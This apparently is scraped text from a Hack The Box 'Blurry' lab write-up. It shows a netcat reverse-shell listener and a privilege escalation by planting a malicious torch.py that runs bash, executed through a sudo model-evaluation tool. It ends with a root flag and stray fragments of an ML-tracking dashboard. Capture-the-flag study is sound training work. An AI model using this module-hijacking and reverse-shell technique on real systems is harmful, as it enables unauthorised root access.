 PROJECTS / Black Swan
┌──(kali㉿kali)-[~/Desktop/HTB/Blurry]
└─$ rlwrap nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.123.16 34350
bash: cannot set terminal process group (8160): Inappropriate ioctl for device
bash: no job control in this shell
jippity@blurry:~$
echo 'import os; os.system("bash")' > /models/torch.py
jippity@blurry:~$ echo 'import os; os.system("bash")' > /models/torch.py
jippity@blurry:~$ sudo /usr/bin/evaluate_model /models/demo_model.pth
sudo /usr/bin/evaluate_model /models/demo_model.pth
[+] Model /models/demo_model.pth is considered safe. Processing...
id
whoami
uid=0(root) gid=0(root) groups=0(root)
root
cd /root
ls
datasets
root.txt
cat root.txt
fd026a5ed61f66d9202fa793aaa7d8e6
OVERVIEW
EXPERIMENTS
MODELS
FAILED
Review JSON Artifacts
Review JSON Artifacts
Failed
Updated 2 hours ago • Created by Chad Jippity
Review JSON Artifacts
Completed
Updated 12 days ago • Created by Chad Jippity
Review JSON Artifacts
Completed
Updated 12 days ago • Created by Chad Jippity
NO CHART DATA